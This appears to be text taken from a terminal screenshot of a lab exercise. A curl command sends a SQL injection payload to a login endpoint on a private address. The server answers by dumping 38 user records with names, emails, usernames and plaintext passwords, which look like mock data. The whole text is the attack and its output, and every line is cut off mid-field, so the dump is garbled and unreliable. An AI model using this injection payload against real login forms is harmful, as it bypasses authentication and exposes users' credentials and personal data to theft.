 Error value(s) missing
┌──(root㉿ba884416b307)-[/]
└─# curl -X POST -d 'username=" OR 1<2; -- &password=b' 172.19.0.4:8080
{"success":false,"response":"Wrong password","result":[{"ID":1,"firstname":"Fredrika","lastname":"Benyan","email":
"username":"fbenyan0","password":"8f9tbPCj"},{"ID":2,"firstname":"Vidovik","lastname":"Fryman","email":"vfryman1@w
name":"vfryman1","password":"Tg9Y9Zp0PkGK"},{"ID":3,"firstname":"Carlyle","lastname":"Lamberth","email":"clamberth2
name":"clamberth2","password":"w5vDAAm976j"},{"ID":4,"firstname":"Jacob","lastname":"Renzini","email":"jrenzini3@b
jrenzini3","password":"eiMh3U2Me"},{"ID":5,"firstname":"Gracie","lastname":"Brimicombe","email":"gbrimicombe4@walma
"gbrimicombe4","password":"Yf1pwU"},{"ID":6,"firstname":"Hamlen","lastname":"Douglas","email":"hdouglas5@shutterfly
douglas5","password":"kBjeHZ"},{"ID":7,"firstname":"Timmy","lastname":"Van der Brug","email":"tvanderbrug6@tripod.
nderbrug6","password":"uXG4wXVzhi1"},{"ID":8,"firstname":"Justis","lastname":"Marklow","email":"jmarklow7@domainma
:"jmarklow7","password":"DaonJD"},{"ID":9,"firstname":"Rubi","lastname":"Elkin","email":"relkin8@plala.or.jp","use
ssword":"B5X54S"},{"ID":10,"firstname":"Florenza","lastname":"Ipwell","email":"fipwell9@pcworld.com","username":"f
"IbPCbfHkIA22"},{"ID":11,"firstname":"Alley","lastname":"Buie","email":"abuiea@biblegateway.com","username":"abuiea
Tc"},{"ID":12,"firstname":"Garrick","lastname":"Cundy","email":"gcundyb@amazon.co.jp","username":"gcundyb","passwo
"ID":13,"firstname":"Bunnie","lastname":"Duckels","email":"bduckelsc@msu.edu","username":"bduckelsc","password":"q
firstname":"Ianthe","lastname":"Foresight","email":"iforesightd@rambler.ru","username":"iforesightd","password":"h
rstname":"Conn","lastname":"Geator","email":"cgeatore@mozilla.org","username":"cgeatore","password":"z6ZmGxy"},{"I
ertha","lastname":"Gurdon","email":"hgurdonf@umich.edu","username":"hgurdonf","password":"3uqQBTfKDyH"},{"ID":17,"
,"lastname":"Ashelford","email":"dashelfordg@icio.us","username":"dashelfordg","password":"0v3jW4oiEN"},{"ID":18,"
"lastname":"Algie","email":"aalgieh@plala.or.jp","username":"aalgieh","password":"fkMco7lKpWSc"},{"ID":19,"firstna
ame":"Fish","email":"cfishi@imgur.com","username":"cfishi","password":"CkkXCn75"},{"ID":20,"firstname":"Zorina","la
,"email":"zbarthroppj@seesaa.net","username":"zbarthroppj","password":"dYAoVs"},{"ID":21,"firstname":"Kylynn","las
ail":"kclyburnk@businesswire.com","username":"kclyburnk","password":"5Y9LlyY7n"},{"ID":22,"firstname":"Rhetta","la
ail":"rvalderl@ask.com","username":"rvalderl","password":"V5QyiFa5HxAX"},{"ID":23,"firstname":"Aldous","lastname":
covottom@yahoo.com","username":"acovottom","password":"BsYULRJ8qjIj"},{"ID":24,"firstname":"Emmanuel","lastname":"S
eschulkinsn@g.co","username":"eschulkinsn","password":"6l4Ua01owQJz"},{"ID":25,"firstname":"Ailina","lastname":"Pi
"apittendreigho@themeforest.net","username":"apittendreigho","password":"dbQ5W8335C7N"},{"ID":26,"firstname":"Risa
i","email":"rredolfip@flavors.me","username":"rredolfip","password":"v71xUiWR0yy"},{"ID":27,"firstname":"Terrence"
n","email":"tmcgilbenq@cbc.ca","username":"tmcgilbenq","password":"EsKnALr84f"},{"ID":28,"firstname":"Gare","lastna
l":"ggoodaler@xing.com","username":"ggoodaler","password":"iAl9Vj"},{"ID":29,"firstname":"Erinna","lastname":"Overs
erstreets@geocities.jp","username":"eoverstreets","password":"NxQo2MB"},{"ID":30,"firstname":"Latisha","lastname":
ptyt@vinaora.com","username":"lbaptyt","password":"DvPDKqyp6ppX"},{"ID":31,"firstname":"Jobi","lastname":"Durn","em
.org","username":"jdurnu","password":"gg6uds4"},{"ID":32,"firstname":"Adaline","lastname":"Warman","email":"awarman
rname":"awarmanv","password":"i21sS5L"},{"ID":33,"firstname":"Dulcia","lastname":"Mountcastle","email":"dmountcastl
sername":"dmountcastlew","password":"r4PLBoY"},{"ID":34,"firstname":"Blane","lastname":"Karp","email":"bkarpx@amazo
:"bkarpx","password":"oRGtHN"},{"ID":35,"firstname":"Elizabeth","lastname":"Foxton","email":"efoxtony@google.co.jp
ny","password":"Frx2Fga"},{"ID":36,"firstname":"Mirelle","lastname":"Coddrington","email":"mcoddringtonz@oracle.co
ringtonz","password":"HPavpD"},{"ID":37,"firstname":"Tyrone","lastname":"Dana","email":"tdana10@4shared.com","user
sword":"68FS4S4w"},{"ID":38,"firstname":"Nessie","lastname":"Ringe","email":"nringe11@google.com.br","username":"n